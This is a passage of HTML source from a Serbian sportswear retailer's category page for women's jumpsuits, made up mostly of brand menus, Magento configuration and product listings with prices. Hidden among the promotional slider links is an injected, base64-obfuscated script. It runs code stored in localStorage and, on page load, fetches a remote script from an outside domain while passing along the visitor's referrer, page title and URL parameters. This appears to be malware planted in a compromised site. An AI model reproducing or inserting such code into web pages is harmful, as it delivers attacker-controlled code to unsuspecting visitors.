                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24562",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-6972130c8d886" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-6972130c8d886', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24562">
                            <a href="https://planetasport.rs/zene.html"
                   title="ŽENE">
                    ŽENE                </a>
                        </li>
                    <li class="item category24619">
                            <a href="https://planetasport.rs/zene/odeca.html"
                   title="ODEĆA">
                    ODEĆA                </a>
                        </li>
                    <li class="item category25000">
                            <strong>KOMBINEZONI</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Ženski kombinezoni</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="JeWxJYmv8jyxzn1m" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699625\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/25000\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_25000","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zene\/odeca\/kombinezoni.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1482322"
                            data-cnstrc-item-name="RANG Kombinezon tara W - S243W04-25D#M"
                            data-cnstrc-item-variation-id="1482307"
                            data-cnstrc-item-price="3749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w04-25d.jpg" alt="RANG Kombinezon tara W - S243W04-25D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/kombinezon-tara-w-s243w04-25d.html">RANG Kombinezon tara W - S243W04-25D#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1682660"
                            data-cnstrc-item-name="RANG Kombinezon lyanna W - S253W02-23D#S"
                            data-cnstrc-item-variation-id="1682642"
                            data-cnstrc-item-price="2999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-23d.jpg" alt="RANG Kombinezon lyanna W - S253W02-23D#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-23d.html">RANG Kombinezon lyanna W - S253W02-23D#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1482349"
                            data-cnstrc-item-name="RANG Kombinezon tara W - S243W04-02D#M"
                            data-cnstrc-item-variation-id="1482334"
                            data-cnstrc-item-price="4124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w04-02d.jpg" alt="RANG Kombinezon tara W - S243W04-02D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/kombinezon-tara-w-s243w04-02d.html">RANG Kombinezon tara W - S243W04-02D#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1681958"
                            data-cnstrc-item-name="RANG Kombinezon liz W - S253W01-02D#M"
                            data-cnstrc-item-variation-id="1681943"
                            data-cnstrc-item-price="2874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w01-02d.jpg" alt="RANG Kombinezon liz W - S253W01-02D#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-kombinezon-liz-w-s253w01-02d.html">RANG Kombinezon liz W - S253W01-02D#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1505761"
                            data-cnstrc-item-name="RANG Kombinezon sonja W - S243W03-79D#L"
                            data-cnstrc-item-variation-id="1505749"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-79d.jpg" alt="RANG Kombinezon sonja W - S243W03-79D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/kombinezon-sonja-w-s243w03-79d.html">RANG Kombinezon sonja W - S243W03-79D#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1693158"
                            data-cnstrc-item-name="RANG Kombinezon lyanna W - S253W02-102D#S"
                            data-cnstrc-item-variation-id="1693140"
                            data-cnstrc-item-price="2874.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s253w02-102d.jpg" alt="RANG Kombinezon lyanna W - S253W02-102D#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-kombinezon-lyanna-w-s253w02-102d.html">RANG Kombinezon lyanna W - S253W02-102D#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2874.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1505734"
                            data-cnstrc-item-name="RANG Kombinezon sonja W - S243W03-02D#L"
                            data-cnstrc-item-variation-id="1505722"
                            data-cnstrc-item-price="2749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-02d.jpg" alt="RANG Kombinezon sonja W - S243W03-02D#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/kombinezon-sonja-w-s243w03-02d.html">RANG Kombinezon sonja W - S243W03-02D#L</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>80%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1505734"></span>
                                            <span id="sp-prod-review-count-1505734">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">2749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1505788"
                            data-cnstrc-item-name="RANG Kombinezon sonja W - S243W03-17D#XL"
                            data-cnstrc-item-variation-id="1505779"
                            data-cnstrc-item-price="2499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/s/2/s243w03-17d.jpg" alt="RANG Kombinezon sonja W - S243W03-17D#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/kombinezon-sonja-w-s243w03-17d.html">RANG Kombinezon sonja W - S243W03-17D#XL</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1505788"></span>
